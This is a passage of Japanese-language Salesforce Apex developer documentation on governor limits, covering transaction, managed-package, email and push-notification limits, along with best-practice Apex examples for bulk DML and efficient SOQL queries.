



<sup>1</sup> **親**-**子リレーションのサブクエリを使用する** SOQL **クエリでは、各親**-**子リレーションは追加クエリとしてカウ ントされます。これらのクエリタイプは、最上位クエリ数の** 3 **倍に制限されています。これらのリレーション クエリの行数は、全体のコード実行の行数に加算されます。静的** SOQL **ステートメントの他、次のメソッドへ のコールは、要求内で発行された** SOQL **ステートメント数としてカウントされます。**

- **•** Database.countQuery
- **•** Database.getQueryLocator
- **•** Database.query

<sup>2</sup> **次のメソッドへのコールは、要求内で発行された** DML **クエリ数としてカウントされます。**

- **•** Approval.process
- **•** Database.convertLead
- **•** Database.emptyRecycleBin
- **•** Database.rollback
- **•** Database.setSavePoint
- **•** delete **と** Database.delete
- **•** insert **と** Database.insert
- **•** merge **および** Database.merge
- **•** undelete **と** Database.undelete
- **•** update **と** Database.update
- **•** upsert **と** Database.upsert
- **•** System.runAs

3 insert**、**update**、または** delete **ステートメントによってトリガを実行しない繰り返し** Apex **処理は、**1 **つ のスタックを使用する** 1 **つの呼び出し内に存在します。それに対し、トリガを実行した繰り返し** Apex **では、 コードを実行した呼び出しとは別の新しい** Apex **呼び出しでトリガが発生します。**Apex **の新しい呼び出しの実 行は、**1 **つの呼び出しでの繰り返しコールよりも手間のかかる操作であるため、これらの種類の繰り返しコー ルのスタックの深さには、より厳しいトリガ制限があります。**

<sup>4</sup> **メールサービスのヒープサイズは** 36 MB **です。**

5 CPU **時間は、**1 **つの** Apex **トランザクションで発生する** Salesforce **アプリケーションサーバ上でのすべての実行 に対して計算されます。**CPU **時間は、**Apex**コードや、このコードからコールされるすべてのプロセス** (**パッケー ジコードやワークフローなど**) **の実行に対して計算されます。**CPU **時間は、**1 **つのトランザクション専用であ り、他のトランザクションからは独立しています。アプリケーションサーバの** CPU **時間を消費しない操作は、** CPU **時間には加算されません。 たとえば、実行時間のうち** DML**、**SOQL**、および** SOSL **用のデータベースに費や された時間や、**Apex **コールアウトの待ち時間はカウントされません。**

6 1 **つのトランザクションでは、**10 **個の一意の名前空間のみを参照できます。たとえば、オブジェクトを更新 するときに、管理パッケージでクラスを実行するオブジェクトがあるとします。その後、クラスは** 2 **番目のオ ブジェクトを更新します。つまり、他のパッケージの他のクラスを実行します。最初に** 2 **番目のパッケージに 直接アクセスしない場合でも、同じトランザクション内で発生するため、**1 **つのトランザクションでアクセス する名前空間の数に含まれます。**

### ■ メモ:

- **• 制限は、各** testMethod **に対して個別に適用されます。**
- **• 実行中にコードのコード実行制限を決定するには、**Limits **メソッドを使用します。たとえば、プログラ ムによってすでにコールされた** DML **ステートメント数を決定するには、**getDMLStatements **メソッ ドを使用できます。または、コードに使用できる** DML **ステートメントの合計数を決定するには、** getLimitDMLStatements **メソッドを使用できます。**

# <span id="page-327-0"></span>トランザクション単位の認定管理パッケージの制限

**認定管理パッケージ** (AppExchange **のセキュリティレビューに合格した管理パッケージ**) **には、ほとんどのトラ ンザクション単位の制限に対して独自の制限セットが設けられます。認定管理パッケージは** Salesforce ISV **パー トナーによって開発され、**Force.com AppExchange **から組織にインストールされ、固有の名前空間を持ちます。**

**ここでは、**DML **ステートメントについて、認定管理パッケージに別個に設定される制限の例を説明します。認 定管理パッケージをインストールすると、そのパッケージ内のすべての**Apex**コードには、独自に**150**個の** DML **ステートメントの制限が設定されます。これらの** DML **ステートメントは、組織のネイティブコードが実行で きる**150**個の** DML **ステートメントに追加されます。この制限の緩和によって、管理パッケージのコードとネイ ティブの組織のコードの両方が実行されると、**1 **つのトランザクションで** 150 **個を超える** DML **ステートメント が実行される可能性があります。同様に、同期** Apex **については、認定管理パッケージには組織のネイティブ コードの** 100 **個の** SOQL **クエリ制限に加え、独自に** 100 **個の** SOQL **クエリ制限が設定されます。**

**認定管理パッケージでは、次を除くすべてのトランザクション単位の制限は別個にカウントされます。**

- **• ヒープの合計サイズ**
- **• 最大** CPU **時間**
- **• 最大トランザクション実行時間**
- **• 固有の名前空間の最大数**

**これらの制限は、同じトランザクションで実行されている認定管理パッケージの数に関係なく、トランザク ション全体に対してカウントされます。**

<span id="page-327-1"></span>**また、**Salesforce ISV **パートナー以外が作成した未認定の** AppExchange **からパッケージをインストールする場合、 そのパッケージのコードには、別個に独自のガバナ制限はありません。使用するリソースは、組織の合計ガバ ナ制限数に含まれます。累積リソースメッセージと警告メールも、管理パッケージの名前空間に基づいて生成 されます。**

Salesforce ISV **パートナーパッケージの詳細は、「**[Salesforce Partner Programs](http://sites.force.com/partners/PP2Page?p=P_PartnerPrograms)**」を参照してください。**

# Force.com プラットフォームの Apex 制限

**次の表の制限は、**Apex**トランザクションに固有ではなく、**Force.com **プラットフォームによって適用されます。**



1 Apex**一括処理の場合、メソッド実行には、**start**、**execute**、および** finish **メソッドの実行が含まれます。 これは組織全体の制限で、他のすべての非同期**Apex (Apex**一括処理、キュー可能**Apex**、スケジュール済み**Apex**、 および** future **メソッド**) **と共有されます。この制限のカウント対象となるライセンスは、**Salesforce**フルユーザラ イセンスまたは** Force.com **アプリケーションサブスクリプションのユーザライセンスです。**Chatter Free**、**Chatter カスタマーユーザ、カスタマーポータルユーザ、およびパートナーポータルユーザライセンスは含まれませ **ん。**

2 10 **個の長時間の要求が実行されている間に追加の要求を行うと、要求は拒否されます。**

<sup>3</sup> **一括処理ジョブが送信されると、処理用にシステムキューに移動されるまで、**Flex **キューに保持されます。**

<sup>4</sup> **キュー内のまだ開始されていない一括処理ジョブは、開始されるまで保持されます。複数のジョブが実行さ れている場合は、この制限により一括処理ジョブが失敗することはなく、**Apex **の一括処理ジョブの** execute **メソッドが並行して実行されます。**

<sup>5</sup> **この制限は、テストの非同期実行に適用されます。このテストグループには、開発者コンソールを含め、** Salesforce **ユーザインターフェースから開始するテストが含まれます。**

<sup>6</sup> **たとえば、**50 **個のカーソルが開いていて、同じユーザとしてログインしたままのクライアントアプリケー ションが新しいカーソルを開こうとすると、**50 **個のカーソルのうち最も古いカーソルが解放されます。異なる** Force.com **機能のカーソル制限は個別に追跡されます。たとえば、**50 **個の** Apex **クエリカーソル、**Apex **一括処理 の** start **メソッドに** 15 **個のカーソル、**Apex **一括処理の** execute **および** finish **メソッドにそれぞれ** 5 **個の カーソル、および** 5 **個の** Visualforce **カーソルを同時に開くことができます。**

<span id="page-329-0"></span><sup>7</sup>**ホストは、**URL **の一意のサブドメインで定義されます。たとえば、**www.mysite.com **と** extra.mysite.com **は** 2 **つの異なるホストです。この制限は、同じホストにアクセスするすべての組織で計算されます。この制限 を超過すると、**CalloutException **が発生します。**

# 静的 Apex の制限



<span id="page-329-1"></span>1 HTTP **要求のサイズおよび応答のサイズは、ヒープサイズの合計にカウントされます。**

# サイズ固有の Apex 制限





<sup>1</sup>**この制限は、**AppExchange**からインストールされた認定管理パッケージ** (AppExchange Certified **とマークされたア プリケーション**) **には適用されません。これらのパッケージタイプのコードは、組織のコードとは異なる独自 の名前空間に属しています。**AppExchange Certified **パッケージについての詳細は、**Force.com AppExchange**オンライ ンヘルプを参照してください。この制限は、**@isTest **[アノテーション](#page-117-0)で定義されたクラスに含まれるコード にも適用されません。**

<span id="page-330-0"></span><sup>2</sup> **制限を超える大規模なメソッドはコードの実行中に例外が発生する場合があります。**

# その他の Apex の制限

**SOQL クエリのパフォーマンス**

**最高のパフォーマンスを得るためには、特にトリガ内のクエリに対しては、セレクティブ** SOQL **クエリを使 用する必要があります。実行時間が長くなるのを避けるために、システムはセレクティブ以外の** SOQL **クエ リを終了できます。**100,000 **件を超えるレコードを含むオブジェクトに対してトリガでセレクティブではな いクエリを使用すると、エラーメッセージが表示されます。このエラーを回避するには、必ずセレクティ ブクエリを使用します[。「より効率的な](#page-184-0)** SOQL **クエリ」を参照してください。**

#### **Chatter in Apex**

ConnectApi **名前空間内のクラスの場合、各書き込み操作が** Apex **ガバナ制限で** 1 **回の** DML **操作としてカウ ントされます。**ConnectApi **メソッドコールも、レート制限の対象となります。**ConnectApi **レート制限 は、**Chatter REST API **レート制限と同じです。どちらにも、ユーザごと、名前空間ごと、時間ごとのレート制 限があります。レート制限を超えると、**ConnectApi.RateLimitException **が発生します。**Apex **コード で、この例外をキャッチして処理する必要があります。**

#### **イベントレポート**

**システム管理者以外のユーザの場合、イベントレポートが返すレコードの最大数は** 20,000 **件です。システ ム管理者の場合、**100,000 **件です。**

#### **Data.com Clean**

<span id="page-330-1"></span>Data.com Clean **製品とその自動ジョブを使用していて、取引先、取引先責任者、またはリードレコードで**SOQL **クエリを実行する**Apex**トリガを設定している場合、それらのオブジェクトでクエリがクリーンアップジョ ブに干渉する可能性があります。**Apex **トリガ** (**合計**) **は、バッチあたり** 200 **個以下の** SOQL **クエリにしてくだ さい。この制限を超えると、そのオブジェクトに対するクリーンアップジョブが失敗します。また、トリ ガが** future **メソッドをコールする場合は、バッチあたり** 10 **個の** future **コールに制限されます。**

## メール制限

**受信メール制限**

**メールサービス**: **処理するメールメッセージの最大数** (**オンデマンドメール**-to-**ケースの制限を含む**)

**ユーザライセンス数** × 1,000**、**1 **日 あたりの最大数** 1,000,000

 $\chi$ ールサービス: メールメッセージの最大サイズ (本文および添付ファ 10 MB<sup>1</sup> **イル**)

**オンデマンドメール**-to-**ケース**: **メールの添付ファイルの最大サイズ** 25 MB **ユーザライセンス数** × 1,000**、**1 **日 あたりの最大数** 1,000,000 **オンデマンドメール**-to-**ケース**: **処理するメールメッセージの最大数** (**メールサービスの制限に対してカウントする**)

<sup>1</sup>**メールサービスのメールメッセージの最大数は、言語および文字セットによって異なります。メールメッ セージのサイズには、メールヘッダー、本文、添付ファイル、エンコードが含まれます。そのため、添付 ファイルが** 25 MB **のメールは、ヘッダー、本文、エンコードのサイズを考慮すると、メールメッセージの 合計サイズ制限** 25 MB **を超える可能性があります。**

**メールサービスを定義するときには、次の点に注意してください。**

- **• メールサービスは、そのアドレスの** 1 **つが受信したメッセージを処理するだけです。**
- **•** Salesforce **は、**[**オンデマンドメール**-to-**ケース**] **など、すべてのメールサービスを合計した** 1 **日に処理でき るメッセージの総数を制限します。この制限を超えたメッセージは、各メールサービスの失敗時のレス ポンス設定に基づいて、戻される、破棄される、あるいは翌日処理するためのキューに入れられます。** Salesforce **は、ユーザライセンス数** x 1,000 **で制限値を算出します。**1 **日の最大は** 1,000,000 **件です。たとえ ば、ライセンス数が** 10 **の場合、**1 **日最大** 10,000 **件のメールメッセージを処理できます。**
- **•** sandbox **内に作成したメールサービスアドレスは、本番組織にコピーできません。**
- **• メールサービスごとに** Salesforce **に通知して、送信者のメールアドレスではなく、特定のアドレスにエ ラーメールメッセージを送信できます。**
- **• メールが** (**本文テキスト、本文** HTML **および添付ファイルを合わせて**) **約** 10 MB **を超える場合** (**言語や文字 セットに応じて異なる**)**、メールサービスはメールメッセージを拒否し、送信者に通知します。**

**送信メール: Apex を使用して送信する単一メールおよび一括メールの制限**

API **または** Apex **を使用して、グリニッジ標準時** (GMT) **に基づいて、**1 **日に最大** 1,000 **個の外部メールアドレス に単一メールを送信できます。**Salesforce **アプリケーションを使用して送信する単一メールはこの制限にカ ウントされません。取引先、取引先責任者、リード、商談、ケース、キャンペーン、カスタムオブジェク トの各ページから、組織の取引先責任者、リード、個人取引先、ユーザに個別のメールを送信する場合は、 制限はありません。**

**単一メールを送信する場合は、次の点に注意してください。**

- **•** SingleEmailMessage **ごとに** 100 **個までのメールを送信できます。**
- **•** SingleEmailMessage **を使用して組織の内部ユーザにメールを送信するときに** setTargetObjectId **でユーザ** ID **を指定すると、メールが** 1 **日あたりの制限値にカウントされません。ただし、** setToAddresses **で内部ユーザのメールアドレスを指定すると、制限値にカウントされます。**

**グリニッジ標準時間** (GMT) **に基づいて、**1 **組織あたり** 1 **日に最大** 1,000 **個の外部メールアドレスに一括メール 送信できます。各一括メール送信に含むことのできる外部メールアドレスの最大数は、次のようにエディ ションに応じて異なります。**



メモ: **次のメール制限に注意してください。**

- **• 単一メールおよび一括メールの制限では、アドレスが一意であるかどうかは考慮されません。たと えば、メールに** johndoe@example.com **が** 10 **回含まれている場合、制限に対して** 10 **とカウント されます。**
- **• ポータルユーザを含め、組織の内部ユーザに送信できるメールには制限はありません。**
- **• 一括メールは、取引先責任者、個人取引先、リード、および組織の内部ユーザにのみ送信できま す。**
- <span id="page-332-0"></span>**•** Developer Edition **組織とトライアルで** Salesforce **を評価中の組織では、**1 **日あたり** 10 **個を超える外部 メールアドレスに一括メール送信できません。この低い制限は、組織が** Winter '12 **リリースより前 に作成されており、一括メール送信がすでに高い制限で有効になっている場合は適用されません。 また、組織は** 1 **日あたり最大** 15 **個のメールアドレスに単一メールを送信できます。**

# 転送通知の制限

Salesforce **組織に関連付けられた各モバイルアプリケーションで許容される転送通知の最大数は、アプリケー ションの種別によって異なります。**



**配信可能な通知のみがこの制限にカウントされます。たとえば、通知が会社の** 1,000 **名の従業員に送信される が、**100 **名の従業員はまだモバイルアプリケーションをインストールしていない場合を考えます。この制限に カウントされるのは、モバイルアプリケーションをインストールしている** 900 **名の従業員に送信された通知の みです。**

[**転送通知をテスト**] **ページで生成された各テスト転送通知の受信者は** 1 **名に制限されています。テスト転送通 知は、アプリケーションの** 1 **日の転送通知制限にカウントされます。**

関連トピック:

**[非同期コールアウトの制限](#page-544-0)**

# ガバナ制限のメール警告の設定

**割り当てられたガバナ制限の** 50% **を超える** Apex **コードを呼び出したらメール通知を受けとるように、組織内 のユーザを指定できます。**

- **1. 管理者ユーザとして** Salesforce **にログインします。**
- **2.** [**設定**] **から、**[**クイック検索**] **ボックスに「ユーザ」と入力し、[ユーザ] を選択します。**
- **3. メール通知を受け取るユーザ名の横にある [編集] をクリックします。**
- **4.** [Apex **警告メールの送信**] **オプションを選択します。**
- **5. [保存] をクリックします。**

# ガバナ実行制限内での Apex の実行

**従来のソフトウェア開発と異なり、マルチテナントのクラウド環境である** Force.com **プラットフォームでソフ トウェアを開発すると、コードに拡張性を持たせる必要がなくなります。**Force.com**プラットフォームが自動で 拡張を行うためです。マルチテナントプラットフォームではリソースが共有されるため、**Apex**ランタイムエン ジンは、一連のガバナ実行制限を適用して、**1 **つのトランザクションが共有リソースを独占しないようにしま す。**

Apex**コードは、これらの事前定義された実行制限内で実行する必要があります。ガバナ制限を超えると、処理 できない実行時例外が発生します。コードで次のベストプラクティスに従うことで、この制限に達するのを回 避できます。たとえば、**100 **枚の** T **シャツを洗わなければならないとします。**T **シャツを** 1 **枚ずつ、つまり** 1 **回 の洗濯で** 1 **枚ずつ洗いますか、または何枚かずつまとめて数回の洗濯ですむようにしますか。クラウドでの コーディングの利点は、より効率的なコードを書いて、消費するリソースを減らす方法を学ぶことにありま す。**

**ガバナ実行制限は、トランザクション単位で適用されます。たとえば、**1 **つのトランザクションは** SOQL **クエリ を最大** 100 **回、**DML **ステートメントを最大** 150 **回発行できます。一度にキューに入れることができるか、有効 にできる一括処理ジョブの数など、こうしたトランザクション単位の制限が適用されない方法もあります。**

**特定のガバナ制限を超えないコードを記述するためには、次に示すいくつかのベストプラクティスがありま す。**

## DML コールを一括処理する

**個々の** sObject **ではなく、**sObject **のリストに対して** DML **コールを行うと、**DML **ステートメント制限に達する可 能性が低くなります。次の最初の例は、**DML **操作を一括処理しないコール方法です。その次の例は、推奨され る** DML **ステートメントのコール方法です。**

**例: 個々の** sObject **に対する** DML **コール**

for **ループが、**liList List **変数に含まれる品目名を反復処理します。品目名ごとに、**Description\_\_c **項目に新し い値を設定し、品目名を更新します。リストに**150**を超える品目が含まれる場合、**151 **回目の** update **コールは、** DML **ステートメント制限の** 150 **を超えるため実行時例外を返します。これをどう修復すればよいでしょうか。** 2 **つ目の例は、単純な解決策です。**

```
for(Line Item c li : liList) {
    if (li.Units Sold c > 10) {
       li.Description c = 'New description';}
   // Not a good practice since governor limits might be hit.
   update li;
}
```
**推奨される代替方法:** sObject **リストに対する** DML **コール**

**この拡張バージョンの** DML **コールは、更新された品目名を含むリスト全体に対して更新を実行します。まず、 新しいリストを作成し、次にループ内ですべての更新品目名を新しいリストに追加します。続いて、新しいリ ストに対して一括更新を実行します。**

```
List<Line Item c> updatedList = new List<Line Item c>();
for(Line_Item__c li : liList) {
   if (li.Units Sold c > 10) {
       li.Description c = 'New description';updatedList.add(li);
   }
}
// Once DML call for the entire list of line items
update updatedList;
```
# より効率的な SOQL クエリ

SOQL **クエリを** for **ループブロック内に置くと、**SOQL **クエリが反復ごとに実行されて、**100 **回というトランザ クションあたりの** SOQL **クエリ数制限を超える可能性があるため、よい方法とはいえません。次の最初の例で は、**SOQL **クエリを** Trigger.new **の品目ごとに実行するため、非効率的です。代替方法の例では、**SOQL **クエ リを** 1 **回だけ使用して子品目を取得するクエリに変更されています。**

**例: 非効率的な子品目のクエリ**

**この例の** for **ループは、**Trigger.new **に含まれるすべての請求書明細を反復処理します。ループ内で実行さ れる**SOQL**クエリは、各請求書明細の子品目名を取得します。**100**件を超える請求書明細が挿入または更新され て** Trigger.new **に含まれている場合、**SOQL**制限に達するため、実行時例外が発生します。**2 **つ目の例では、** 1 **回だけコールできる別の** SOQL **クエリを作成してこの問題を解決しています。**

```
trigger LimitExample on Invoice Statement c (before insert, before update) {
   for(Invoice_Statement__c inv : Trigger.new) {
       // This SOQL query executes once for each item in Trigger.new.
       // It gets the line items for each invoice statement.
       List<Line Item c> liList = [SELECT Id, Units Sold c, Merchandise c
                                    FROM Line Item c
```

```
WHERE Invoice Statement c = :inv.Id;
